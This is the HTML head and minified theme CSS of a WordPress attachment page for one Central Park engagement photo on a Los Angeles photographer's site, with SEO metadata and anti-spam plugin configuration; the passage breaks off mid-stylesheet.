

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/new-york-central-park-engagement-photos-joanna-billy/new-york-central-park-engagement-photo-05/
body_size: 42047
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"47f341f0ac","_rest_nonce":"79f322daa6","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"47f341f0ac","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/ebcb4809e95a65987f3fb5f792ee778c.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"e5e945adf776fa834afaf2345cbbdb9d","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>new-york-central-park-engagement-photo-05 - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/new-york-central-park-engagement-photos-joanna-billy/new-york-central-park-engagement-photo-05/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="new-york-central-park-engagement-photo-05 - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/new-york-central-park-engagement-photos-joanna-billy/new-york-central-park-engagement-photo-05/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:image" content="https://carolinetran.net/new-york-central-park-engagement-photos-joanna-billy/new-york-central-park-engagement-photo-05" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="287" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/new-york-central-park-engagement-photos-joanna-billy/new-york-central-park-engagement-photo-05/","url":"https://carolinetran.net/new-york-central-park-engagement-photos-joanna-billy/new-york-central-park-engagement-photo-05/","name":"new-york-central-park-engagement-photo-05 - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/new-york-central-park-engagement-photos-joanna-billy/new-york-central-park-engagement-photo-05/#primaryimage"},"image":{"@id":"https://carolinetran.net/new-york-central-park-engagement-photos-joanna-billy/new-york-central-park-engagement-photo-05/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2011/07/new-york-central-park-engagement-photo-05.jpg","datePublished":"2011-07-13T07:36:05+00:00","dateModified":"2011-07-13T07:36:05+00:00","breadcrumb":{"@id":"https://carolinetran.net/new-york-central-park-engagement-photos-joanna-billy/new-york-central-park-engagement-photo-05/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/new-york-central-park-engagement-photos-joanna-billy/new-york-central-park-engagement-photo-05/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/new-york-central-park-engagement-photos-joanna-billy/new-york-central-park-engagement-photo-05/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2011/07/new-york-central-park-engagement-photo-05.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2011/07/new-york-central-park-engagement-photo-05.jpg","width":650,"height":287},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/new-york-central-park-engagement-photos-joanna-billy/new-york-central-park-engagement-photo-05/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"new york central park engagement photos | joanna + billy","item":"https://carolinetran.net/new-york-central-park-engagement-photos-joanna-billy/"},{"@type":"ListItem","position":3,"name":"new-york-central-park-engagement-photo-05"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; new-york-central-park-engagement-photo-05 Comments Feed" href="https://carolinetran.net/new-york-central-park-engagement-photos-joanna-billy/new-york-central-park-engagement-photo-05/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly 